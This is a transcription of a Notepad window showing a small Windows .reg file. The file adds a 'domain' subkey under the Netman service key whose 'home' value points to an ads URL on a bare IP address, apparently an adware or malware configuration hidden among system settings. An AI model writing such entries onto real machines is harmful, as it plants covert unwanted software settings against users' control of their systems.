 winclient.reg - Notepad
File Edit Format View Help
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services
\Netman\domain]
"home"="http://199.73.28.114/ads/"
"pause"=dword:00000020